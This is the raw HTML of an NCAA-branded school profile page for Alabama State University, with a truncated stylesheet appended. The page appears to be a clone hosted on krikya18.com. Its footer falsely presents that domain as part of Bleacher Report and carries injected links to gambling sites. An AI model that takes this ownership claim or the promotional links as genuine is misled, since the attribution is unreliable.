href="/sports/tennis-women" class="sport-link">Tennis - Women</a></li><li class="lvp"><span class="sport-txt">Tennis</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/tennis-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/tennis-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="svp"><a href="/sports/trackfield-outdoor-men" class="sport-link">Track &amp; Field (O) - Men</a></li><li class="svp"><a href="/sports/trackfield-outdoor-women" class="sport-link">Track &amp; Field (O) - Women</a></li><li class="lvp"><span class="sport-txt">Track &amp; Field (O)</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/trackfield-outdoor-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/trackfield-outdoor-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="no-gen"><a href="/sports/volleyball-men" class="sport-link">Volleyball - Men</a></li><li class="no-gen"><a href="/sports/waterpolo-women" class="sport-link">Water Polo - Women</a></li></ul></div></div><div   id="nzsa0k4dg2"    class="trending-container"><h4 class="trending-header">Trending Sports</h4><div   id="nzsa0k4dg2"    class="trending-list"><a class="trending-item" href="/sports/volleyball-women/d1"><div   id="nzsa0k4dg2"    class="trending-txt"><span class="trending-division">Division I</span><span class="trending-name">Women&#039;s Volleyball</span></div><img src="/modules/custom/casablanca_core/img/sporticons/badge-icon-volleyball-women.svg" alt="volleyball-women logo"></a><a class="trending-item" href="/sports/basketball-men/d1"><div   id="nzsa0k4dg2"    class="trending-txt"><span class="trending-division">Division I</span><span class="trending-name">Men&#039;s Basketball</span></div><img src="/modules/custom/casablanca_core/img/sporticons/badge-icon-basketball-men.svg" alt="basketball-men logo"></a><a class="trending-item" href="/sports/football/fbs"><div   id="nzsa0k4dg2"    class="trending-txt"><span class="trending-division">FBS</span><span class="trending-name">Football</span></div><img src="/modules/custom/casablanca_core/img/sporticons/badge-icon-football.svg" alt="football logo"></a><a class="trending-item" href="/sports/football/fcs"><div   id="nzsa0k4dg2"    class="trending-txt"><span class="trending-division">FCS</span><span class="trending-name">Football</span></div><img src="/modules/custom/casablanca_core/img/sporticons/badge-icon-football.svg" alt="football logo"></a></div></div></div></div></li><li class="top-level menu-item-video "><a href="/video" class="main-menu-item icon-on_demand">Video</a></li><li class="top-level menu-item-march_madness menu-item-expandable "><span class="main-menu-item   expandable">March Madness<div   id="nzsa0k4dg2"    class="menu-item-next"><span class="nav-arrow"></span><span class="nav-arrow"></span></div></span><div   id="nzsa0k4dg2"    class="sub-nav"><div   id="nzsa0k4dg2"    class="mm-nav"><h3 class="mm-nav-header">
        March Madness
    </h3><div   id="nzsa0k4dg2"    class="mm-nav-container"><div   id="nzsa0k4dg2"    class="mm-nav-svp"><h4 class="mm-nav-svp-header nav-svp-hdr-mml long-name">
                March Madness Live (DI MBB)
            </h4><ul><li><div   id="nzsa0k4dg2"    class="mm-nav-svp-links"><ul><li class="mml-item"><a href="/march-madness-live/watch?cid=ncaa_mml_nav_men">Home</a></li><li class="mml-item"><a href="/march-madness-live/scores">Scores</a></li><li class="mml-item"><a class="my-picks" href="/march-madness-live/bcg">My Picks</a></li><li class="mml-item"><a href="/march-madness-live/bracket">Official Bracket</a></li></ul></div></li></ul></div><div   id="nzsa0k4dg2"    class="mm-nav-svp"><h4 class="mm-nav-svp-header nav-svp-hdr-wbb long-name">
                March Madness (DI WBB)
            </h4><ul><li><div   id="nzsa0k4dg2"    class="wbb-nav-svp-links"><ul><li class="wbb-item"><a href="/womens-di-championship?mml=1&amp;cid=ncaa_mml_nav_women">Home</a></li><li class="wbb-item"><a href="/scoreboard/basketball-women/d1?mml=1">Scores</a></li><li class="wbb-item"></li><li class="wbb-item"><a href="/brackets/basketball-women/d1?mml=1">Official Bracket</a></li></ul></div></li></ul></div><div   id="nzsa0k4dg2"    class="col mm-nav-lvp"><ul><li><a href="/march-madness-live/watch?cid=ncaa_mml_nav_men" class="sport-link">March Madness Live (DI MBB)</a></li><li><a href="/womens-di-championship?mml=1&amp;cid=ncaa_mml_nav_women" class="sport-link">March Madness (DI WBB)</a></li></ul></div></div></div></div></li><li class="top-level menu-item-schools menu-item-expandable "><span class="main-menu-item icon-schools  expandable">Schools<div   id="nzsa0k4dg2"    class="menu-item-next"><span class="nav-arrow"></span><span class="nav-arrow"></span></div></span><div   id="nzsa0k4dg2"    class="sub-nav"><div id="ncaa-nav-schools" class="schools-nav"><h3 class="schools-header">
        Schools
    </h3><button class="school-search-goto">Search all schools</button><div   id="nzsa0k4dg2"    class="school-autocomplete"><div   id="nzsa0k4dg2"    class="school-finder-container"><div   id="nzsa0k4dg2"    class="svg-icon-glass"><svg viewBox="0 0 16 16" xmlns="//www.w3.org/2000/svg"><path d="M6.816 13.03a6.214 6.214 0 100-12.428 6.214 6.214 0 000 12.428zm0 .601a6.816 6.816 0 100-13.63 6.816 6.816 0 000 13.63z" clip-rule="evenodd" fill="#17171D" fill-rule="evenodd"/><path d="M15.912 15.912a.3.3 0 01-.425 0l-3.97-3.969a.3.3 0 01.426-.425l3.969 3.969a.3.3 0 010 .425z" clip-rule="evenodd" fill="#17171D" fill-rule="evenodd"/></svg></div><div   id="nzsa0k4dg2"    class="js-form-item form-item js-form-type-textfield form-item- js-form-item- form-no-label"><input placeholder="Search all schools" class="school-finder form-text" data-action="redirect" type="text" size="60" maxlength="128" /></div></div></div><div   id="nzsa0k4dg2"    class="trending"><h4 class="schools-subheader">Trending Schools</h4><div   id="nzsa0k4dg2"    class="trending-list"><ul><li><a href="/schools/texas-am"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/texas-am.svg" class="school-icon" loading="lazy" alt=""> Texas A&amp;M</a></li><li><a href="/schools/pittsburgh"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/pittsburgh.svg" class="school-icon" loading="lazy" alt=""> Pittsburgh</a></li><li><a href="/schools/kentucky"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/kentucky.svg" class="school-icon" loading="lazy" alt=""> Kentucky</a></li><li><a href="/schools/alabama"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/alabama.svg" class="school-icon" loading="lazy" alt=""> Alabama</a></li></ul><ul><li><a href="/schools/wisconsin"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/wisconsin.svg" class="school-icon" loading="lazy" alt=""> Wisconsin</a></li><li><a href="/schools/arkansas"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/arkansas.svg" class="school-icon" loading="lazy" alt=""> Arkansas</a></li><li><a href="/schools/wash-jeff"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/wash-jeff.svg" class="school-icon" loading="lazy" alt=""> Wash. &amp; Jeff.</a></li><li><a href="/schools/texas"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/texas.svg" class="school-icon" loading="lazy" alt=""> Texas</a></li></ul><ul><li><a href="/schools/nebraska"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/nebraska.svg" class="school-icon" loading="lazy" alt=""> Nebraska</a></li><li><a href="/schools/ohio-st"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/ohio-st.svg" class="school-icon" loading="lazy" alt=""> Ohio St.</a></li><li><a href="/schools/tcu"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/tcu.svg" class="school-icon" loading="lazy" alt=""> TCU</a></li><li><a href="/schools/oklahoma"><img src="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/oklahoma.svg" class="school-icon" loading="lazy" alt=""> Oklahoma</a></li></ul></div></div></div></div></li><li class="top-level menu-item-play_brackets_🏈 "><a href="/play?utm_campaign=navigation" class="main-menu-item">Play Brackets 🏈</a></li></ul><ul class="main-navigation peripheral-nav"><li class="menu-item-shop menu-item-expandable menu-item-peripheral peripheral-count-3 "><span class="main-menu-item icon-shop peripheral expandable">Shop</span><div   id="nzsa0k4dg2"    class="sub-nav"><div   id="nzsa0k4dg2"    class="shop-nav"><h3>
        Shop
    </h3><div   id="nzsa0k4dg2"    class="col"><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div></div></div></li><li class="menu-item-tickets menu-item-expandable menu-item-peripheral peripheral-count-3 "><span class="main-menu-item icon-tickets peripheral expandable">Tickets</span><div   id="nzsa0k4dg2"    class="sub-nav"><div   id="nzsa0k4dg2"    class="tickets-nav"><div   id="nzsa0k4dg2"    class="col"><h3>
            Tickets
        </h3><h4>NCAATickets.com
                    </h4><ul><li></li><li></li><li></li><li></li><li></li></ul></div><div   id="nzsa0k4dg2"    class="col"><h4>NCAA Hospitality Experiences
                    </h4><ul class="primesport"><li></li><li></li><li></li><li></li><li></li></ul></div><div   id="nzsa0k4dg2"    class="col"><h4>Marriott Bonvoy
                    </h4><ul class="on-location"><li></li></ul></div></div></div></li><li class="menu-item-settings menu-item-expandable menu-item-peripheral peripheral-count-3 "><span class="main-menu-item icon-account peripheral expandable">Settings</span><div   id="nzsa0k4dg2"    class="sub-nav"><div id="settings-nav" class="settings-nav pending-mml"><div   id="nzsa0k4dg2"    class="col"><h3>
            Settings
        </h3><ul><li><a id="settings-contact" class="sport-link" href="/contact-us">Feedback</a></li></ul></div></div></div></li></ul></div></div></div></div></nav><div id="ncaa-navigation-placeholder">
</div>

                
                
                <div   id="nzsa0k4dg2"    data-drupal-messages-fallback class="hidden"></div>

    </div>

    </header>
    <main role="main" class="clearfix">
        <a id="main-content" tabindex="-1"></a>
        <div id="ncaa-content" class="layout-content">
                                <div id="block-bespin-content">
    
        
            <style type="text/css">
    .feed-items .no-thumb {background-color: #010101;background-image: url('//www.krikya18.com/sites/default/files/images/logos/schools/bgd/alabama-st.svg');}
</style>



<div   id="nzsa0k4dg2"    class="school-page">
    <header class="school-header"
            style="background-color: #010101"
        > <meta name="keywords" content="keywords_temp" />

    <div   id="nzsa0k4dg2"    class="layout-content">

        <div   id="nzsa0k4dg2"    class="head-mast">

            <div   id="nzsa0k4dg2"    class="primer">
                <div   id="nzsa0k4dg2"    class="division-location">
                                            Division I -
                    
                    Montgomery, AL
                </div>
                                    <h1 class="school-name">Alabama State University</h1>
                            </div>

            <div   id="nzsa0k4dg2"    class="school-logo">
                <img loading="lazy" src="//www.krikya18.com/sites/default/files/images/logos/schools/bgd/alabama-st.svg" alt="Alabama State University" />
            </div>

        </div>

        <dl class="school-details">
            <div   id="nzsa0k4dg2"    class="dl-group">
                <dt>Conference</dt>
                <dd>Southwestern Athletic Conf.</dd>
            </div>

            <div   id="nzsa0k4dg2"    class="dl-group">
                <dt>Nickname</dt>
                <dd>Hornets</dd>
            </div>

            <div   id="nzsa0k4dg2"    class="dl-group">
                <dt>Colors</dt>
                <dd>Black & Old Gold</dd>
            </div>

        </dl>
    </div>

    <div   id="nzsa0k4dg2"   
        class="school-links"
                    style="background-color: #000000"
                <div class="layout-content">
            <ul>
                                    <li>
                        <a
                            href="//bamastatesports.com"
                            target="_blank">
                            <span class="icon-web">&nbsp;</span>
                            <span class="info">bamastatesports.com</span>
                        </a>
                    </li>
                
                                    <li>
                        <a
                            href="//twitter.com/@ASUBUZZ"
                            target="_blank">
                            <span class="icon-twitter">&nbsp;</span>
                            <span class="info">@ASUBUZZ</span>
                        </a>
                    </li>
                
                                    <li>
                        <a
                            href="//facebook.com/asubuzz"
                            target="_blank">
                            <span class="icon-facebook">&nbsp;</span>
                            <span class="info">asubuzz</span>
                        </a>
                    </li>
                            </ul>
        </div>
    </div>
</header>
    <div id="school-feed-wrapper" class="layout-content">
    <div id="school-feed" class="wrapper">
        <ul class="feed-items"></ul>

        <div   id="nzsa0k4dg2"    class="load-more">
            <div   id="nzsa0k4dg2"    class="load-more-button">
                Load More
                <span class="iconPlus">&nbsp;</span>
            </div>
        </div>
    </div>
</div>

<script id="AdBlock" type="text/x-handlebars-template">
    <div class="dfp" id="ad_rect_atf_01"></div>
</script>


<script id="FeedArticle" type="text/x-handlebars-template">
    <p class="sport">{{sport}}</p>

    <h3 class="headline">
        <a href="{{url}}">{{medium_headline}}</a>
    </h3>

    <div   id="nzsa0k4dg2"    class="preview">
        <div   id="nzsa0k4dg2"   
            class="thumb{{#unless thumb}} no-thumb{{/unless}}"
            style="{{#if thumb}}background-image: url('{{ thumb.url }}');{{/if}}">

            <a href="{{url}}">
                {{#if thumb}}
                    <img
                        loading="lazy" 
                        src="{{ thumb.url }}"
                        alt="{{ thumb.alt }}" />
                {{/if}}
            </a>
        </div>

        <div   id="nzsa0k4dg2"    class="summary">
            {{summary}}
        </div>
    </div>

    <div   id="nzsa0k4dg2"    class="read-more">
        <a href="{{url}}">Read more</a>
    </div>
</script>

<script id="FeedSuperpage" type="text/x-handlebars-template">
    <p class="sport">{{sport}}</p>

    <h3 class="headline">
        <a href="{{url}}">{{medium_headline}}</a>
    </h3>

    <div   id="nzsa0k4dg2"    class="preview">
        <div   id="nzsa0k4dg2"   
            class="thumb{{#unless thumb}} no-thumb{{/unless}}"
            style="{{#if thumb}}background-image: url('{{ thumb.url }}');{{/if}}">

            <a href="{{url}}">
                {{#if thumb}}
                    <img
                        loading="lazy" 
                        src="{{ thumb.url }}"
                        alt="{{ thumb.alt }}" />
                {{/if}}
            </a>
        </div>

        <div   id="nzsa0k4dg2"    class="summary">
            {{summary}}
        </div>
    </div>

    <div   id="nzsa0k4dg2"    class="read-more">
        <a href="{{url}}">Read more</a>
    </div>
</script>

<script id="FeedVideo" type="text/x-handlebars-template">
    <div   id="nzsa0k4dg2"   
        class="thumb{{#unless thumb}} no-thumb{{/unless}}"
        style="{{#if thumb}}background-image: url('{{ thumb.url }}');{{/if}}">

        <a href="{{url}}">
            {{#if thumb}}
                <img loading="lazy" src="{{thumb.url}}" alt="{{thumb.alt}}" />
            {{/if}}
        </a>
    </div>

    <p class="sport">{{sport}}</p>

    <h3 class="headline">
        <a href="{{url}}">{{medium_headline}}</a>
    </h3>
</script>

</div>

    </div>


                    </div>

            </main>
    <footer role="footer" class="clearfix">
                        <nav role="navigation" aria-labelledby="block-ncaafooternavigationmenu-menu" id="block-ncaafooternavigationmenu">
            
  <h2 class="visually-hidden" id="block-ncaafooternavigationmenu-menu">NCAA Footer Navigation Menu</h2>
  

        
<div   id="nzsa0k4dg2"    class="footer-ad clearfix">
    <div   id="nzsa0k4dg2"    class="footer-wrapper">
                    <div id="ad_nfs_btf_01" class="dfp"></div>
            <div id="ad_nfs_btf_02" class="dfp"></div>
            <div id="ad_nfs_btf_03" class="dfp"></div>
            </div>
</div>
<div   id="nzsa0k4dg2"    class="footer clearfix">
    <div   id="nzsa0k4dg2"    class="footer-wrapper">
                            
                          <ul class="footer-menu clearfix">
                                                                    <li class="footer--links">
                <span class="footer-menu--link-category"> Featured Sections </span>
                                                                
                          <ul class="footer-menu clearfix footer--link">
                                                                    <li class="footer-menu--link-item">
                <a href="/march-madness">March Madness</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/video" data-drupal-link-system-path="video">Video</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/newsletter-signup">Newsletters</a>
                                          </li>
                        </ul>
                  
                            </li>
                                                        <li class="footer--links">
                <span class="footer-menu--link-category"> Experience It Live </span>
                                                                
                          <ul class="footer-menu clearfix footer--link">
                                                                    <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/travel">NCAA Travel</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                        </ul>
                  
                            </li>
                                                        <li class="footer--links">
                <span class="footer-menu--link-category"> NCAA Championships </span>
                                                                
                          <ul class="footer-menu clearfix footer--link">
                                                                    <li class="footer-menu--link-item">
                <a href="/championships" data-drupal-link-system-path="championships">Championship Central</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/shop">Championship Store</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/mens-final-four" data-drupal-link-system-path="node/841170">Men&#039;s Final Four</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/womensfinalfour">Women&#039;s Final Four</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/cws">Men&#039;s College World Series</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/championships/softball/d1" data-drupal-link-system-path="node/841173">Women&#039;s College World Series</a>
                                          </li>
                        </ul>
                  
                            </li>
                                                        <li class="footer--links">
                <span class="footer-menu--link-category"> About the NCAA </span>
                                                                
                          <ul class="footer-menu clearfix footer--link">
                                                                    <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/news/ncaa/article/2011-02-25/corporate-champions-and-partners" data-drupal-link-system-path="node/807191">Corporate Champions &amp; Partners</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/media" data-drupal-link-system-path="node/841187">Broadcast Media and Services</a>
                                          </li>
                                                        <li class="footer-menu--link-item">
                
                                          </li>
                                                        <li class="footer-menu--link-item">
                <a href="/elite-90" data-drupal-link-system-path="node/841050">Elite 90</a>
                                          </li>
                        </ul>
                  
                            </li>
                        </ul>
                  
                <div   id="nzsa0k4dg2"    class="footer-submenu clearfix">
            <ul class="footer-submenu">

                <li class="footer-submenu"><a href="/contact-us">Feedback</a></li>

                                  <li class="footer-submenu"><a href="/tos" target="_blank">Terms of Service</a></li>
                
                <li class="footer-submenu"><a href="/closed-captioning">Accessibility and Closed Captioning</a></li>

                <li class="footer-submenu">
                    
                </li>

                                  <li class="footer-submenu"><a href="/privacy" target="_blank">Privacy Policy</a></li>
                
                <li class="footer-submenu"><a href="/rss">RSS</a></li>
                <li class="footer-submenu privacy-link" tabindex=0><a style="cursor:pointer;" class="do-not-sell-link" >Do Not Sell or Share My Personal Information</a></li>
            </ul>
        </div>
        <div   id="nzsa0k4dg2"    class="footer-copy">
            &copy; 2025 NCAA | &copy; 2025 TNT Sports, a division of Warner Bros. Discovery | All Rights Reserved <br>
        krikya18.com is a part of Bleacher Report - Turner Sports Network, part of the Turner Sports and Entertainment Network.
        </div>
    </div>
</div>

  </nav>


                        <div   id="nzsa0k4dg2"    class="mobile-persistent-bottom">
            <span id="bottom_sync">
    <span id="fw_bottom_sync" class="_fwph">
        <form id="_fw_form_fw_bottom_sync" style="display:none">
            <input class="fw_responsive" type="hidden" name="_fw_input_fw_bottom_sync" id="_fw_input_fw_bottom_sync"
                data-lvp="" data-mvp="" data-svp="slau=320x50_sync&w=320&h=50"
                value="">
        </form>
        <span id="_fw_container_fw_bottom_sync" class="_fwac">
            <div class="dfp" id="ad_bnr_atf_02"></div>
        </span>
    </span>
</span>
        </div>
            <a href="https://cricket-exchange.net/">cricket exchange</a><a href="https://www.krikya365.com">krikya365.com</a></footer>
</div>

  </div>

    
    











































  <script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c96938a788d45aaab6c1f708fccb3f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.krikya18.com/modules/custom/casablanca_nav/css/ncaa-nav.css?v=master-8533
body_size: 7558
content:
body.scroll-lock{overflow:hidden}@media only screen and (max-width: 1024px){body.user-logged-in .ncaa-navigation.open{top:39px}}@media only screen and (max-width: 1024px)and (orientation: landscape){body.user-logged-in .ncaa-navigation.open{height:calc(100% - 39px)}}.ncaa-navigation{width:100%;height:50px;padding:0px;background-color:#009cde;clear:both;line-height:24px;top:0;z-index:490;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ncaa-navigation:before,.ncaa-navigation:after{content:"";display:table}.ncaa-navigation:after{clear:both}.ncaa-navigation *{box-sizing:border-box}.ncaa-navigation .ncaa-navigation-inner{max-width:1440px;margin:auto;height:100%;width:100%}.ncaa-navigation .main-navigation-header{float:left;width:165px}.ncaa-navigation .main-navigation-header .separator{float:left}.ncaa-navigation .hamburger-navigation{box-sizing:border-box;display:block;height:50px;width:60px;float:left;margin:0;position:relative;cursor:pointer;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.ncaa-navigation .hamburger-navigation span{display:block;position:absolute;height:2px;width:25px;background:#fff;border-radius:0;opacity:1;left:0;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.ncaa-navigation .hamburger-navigation span:nth-child(1){top:18px;left:17px}.ncaa-navigation .hamburger-navigation span:nth-child(2){top:24px;left:17px}.ncaa-navigation .hamburger-navigation span:nth-child(3){top:30px;left:17px}.ncaa-navigation .hamburger-navigation .back{display:none}.ncaa-navigation .separator{display:block;background:#fdfdfd;height:16px;width:1px;margin:17px 0px 17px 30px}.ncaa-navigation.open{height:100%;top:0;position:fixed}.ncaa-navigation.open .ncaa-navigation-inner{height:100%}.ncaa-navigation.open .hamburger-navigation span:nth-child(1){top:24px;left:17px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.ncaa-navigation.open .hamburger-navigation span:nth-child(2){opacity:0;left:-60px}.ncaa-navigation.open .hamburger-navigation span:nth-child(3){top:24px;left:17px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.ncaa-navigation.open .drawer-navigation-inner{display:block;z-index:490;width:100%;height:100%;left:0;padding:0;margin:0;overflow:auto;background-color:#009cde}.ncaa-navigation.open .drawer-navigation-inner .main-navigation>li.menu-item-expandable:hover{border:none}.ncaa-navigation.open .drawer-navigation-inner.open{overflow:visible}.ncaa-navigation .drawer-navigation-inner{display:none}.ncaa-navigation .main-navigation{width:100%;display:flex;flex-direction:column;padding:0;margin:auto auto 150px;text-transform:uppercase;list-style-type:none;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;box-sizing:border-box}.ncaa-navigation .main-navigation>li:last-child{margin-bottom:0}.ncaa-navigation .main-navigation>li h4{font-size:.9rem}.ncaa-navigation .main-navigation>li.menu-item-expandable>span{cursor:default}.ncaa-navigation .main-navigation>li.active,.ncaa-navigation .main-navigation>li.menu-item-expandable:hover{transition:border-width .1s linear}.ncaa-navigation .main-navigation>li.active .sub-nav,.ncaa-navigation .main-navigation>li.menu-item-expandable:hover .sub-nav{overflow-y:auto;overflow-x:hidden}.ncaa-navigation .main-navigation>li>.main-menu-item{background-repeat:no-repeat;background-size:30px 30px;background-position-y:10px;background-position-x:50%;color:#fdfdfd;display:block;font-size:.9rem;font-weight:500;cursor:pointer;line-height:1.1rem;margin:auto;padding:10px 10px 10px;position:relative;text-align:center;text-decoration:none;white-space:normal;font-stretch:normal;font-style:normal;letter-spacing:normal}.ncaa-navigation .main-navigation>li>.main-menu-item span.live_event_count{position:absolute;background-color:#e41e0c;border-radius:50%;font-size:12px;line-height:12px;height:18px;width:18px;top:0;right:-7px;padding-top:3px;vertical-align:middle;text-align:center}.ncaa-navigation .main-navigation>li.menu-item-expandable.active .sub-nav{display:block}.ncaa-navigation .main-navigation>li.menu-item-expandable span.nav-arrow{cursor:pointer}.ncaa-navigation .main-navigation>li.menu-item-expandable span.nav-arrow:after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #fff rgba(0,0,0,0);border-style:solid;border-width:0 8px 8px 8px;bottom:0;content:"";height:0;left:50%;margin-left:-8px;position:absolute;width:0;z-index:10000;top:37px;opacity:0;border-top-right-radius:75%}.ncaa-navigation .main-navigation-inner{float:left;max-width:calc(1440px - 165px);margin:0 auto;width:calc(100% - 165px);position:relative}.ncaa-navigation .main-navigation-inner a:link.main-menu-item-live span.live_event_count,.ncaa-navigation .main-navigation-inner a:visited.main-menu-item-live span.live_event_count,.ncaa-navigation .main-navigation-inner a:hover.main-menu-item-live span.live_event_count,.ncaa-navigation .main-navigation-inner a:active.main-menu-item-live span.live_event_count{position:absolute;background-color:#e41e0c;border-radius:50%;font-size:12px;line-height:12px;height:18px;width:18px;top:5px;right:-14px;padding-top:3px;vertical-align:middle;text-align:center}.ncaa-navigation .ncaa-main-logo{float:left;width:84px;height:auto;margin:13px 0px 13px 0px;background-image:url("/modules/custom/casablanca_nav/img/menu/ncaa-main-logo.svg");background-size:100%;background-position:center;background-repeat:no-repeat;text-indent:-9999px}.ncaa-navigation .ncaa-main-logo span{display:block;width:84px}.ncaa-navigation .sub-nav{display:none;border:solid 1px #bbbcbe;border-top:none;border-left:none;background:#fff;height:calc(100% - 50px);margin:0;min-height:unset;min-width:unset;padding:0px;position:fixed;top:50px;width:1220px;z-index:490}@media only screen and (min-width: 1025px){.ncaa-navigation{position:relative}.ncaa-navigation .hamburger-navigation{display:none !important}.ncaa-navigation .drawer-navigation-inner{display:block;width:100%;display:flex;height:50px}.ncaa-navigation .ncaa-main-logo-container{margin-left:40px}.ncaa-navigation .main-navigation{align-items:center;flex-direction:row;justify-content:flex-start;margin:0;width:calc(100% - 84px)}.ncaa-navigation .main-navigation .menu-item-home{display:none}.ncaa-navigation .main-navigation .icon-settings.peripheral,.ncaa-navigation .main-navigation .icon-account.peripheral{font-size:0;background-image:url("/modules/custom/casablanca_nav/img/menu/icon-settings.svg");background-size:24px 24px;background-position-y:0;width:31px;height:24px}.ncaa-navigation .main-navigation>li{margin:0 12px;border-bottom:4px solid rgba(0,0,0,0);padding:10px 12px 8px 12px}.ncaa-navigation .main-navigation>li.separator{margin:0;padding:0}.ncaa-navigation .main-navigation>li>.main-menu-item{line-height:initial;text-align:center;text-decoration:none;white-space:nowrap;padding:.5rem;margin:-0.2rem}.ncaa-navigation .main-navigation>li.menu-item-expandable:hover .expandable:after,.ncaa-navigation .main-navigation>li.menu-item-expandable.active .expandable:after{opacity:1}.ncaa-navigation .main-navigation>li.menu-item-expandable:hover .expandable span:after,.ncaa-navigation .main-navigation>li.menu-item-expandable.active .expandable span:after{opacity:1}.ncaa-navigation .main-navigation>li:hover .sub-nav{display:block}.ncaa-navigation .main-navigation>li .sub-nav{top:50px;width:100%;max-width:1220px;border:solid 1px #bbbcbe;height:auto;left:0;position:absolute;margin-left:-82.5px}.ncaa-navigation .main-navigation>li.menu-item-peripheral{margin-left:auto}.ncaa-navigation .main-navigation>li.menu-item-peripheral~li.menu-item-peripheral{margin-left:20px}.ncaa-navigation .main-navigation-inner{display:flex;max-width:1440px;height:50px}.ncaa-navigation .main-navigation-inner ul{width:100%}.ncaa-navigation .main-navigation-inner .peripheral-nav{margin-right:40px}}@media only screen and (max-width: 1024px){.ncaa-navigation{position:relative}.ncaa-navigation .main-navigation-header{width:100%}.ncaa-navigation .main-navigation{width:100%;height:100%;margin:auto}.ncaa-navigation .main-navigation .menu-item-expandable.active{height:100%}.ncaa-navigation .main-navigation-inner{width:100%}.ncaa-navigation.open .main-navigation-inner{height:100%}.ncaa-navigation .drawer-navigation-inner{position:relative}.ncaa-navigation .drawer-navigation-inner.open .top-level{display:none}.ncaa-navigation .drawer-navigation-inner.open .top-level.active{display:block}.ncaa-navigation .drawer-navigation-inner.open .top-level.active .main-menu-item{display:none}.ncaa-navigation .drawer-navigation-inner .main-navigation .main-menu-item{text-align:left;border-bottom:1px solid #4697cf;white-space:nowrap;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.ncaa-navigation .drawer-navigation-inner .main-navigation .main-menu-item{font-size:2rem}}@media only screen and (max-width: 1024px){.ncaa-navigation .drawer-navigation-inner .main-navigation .main-menu-item span.live_event_count{top:10px;right:auto}.ncaa-navigation 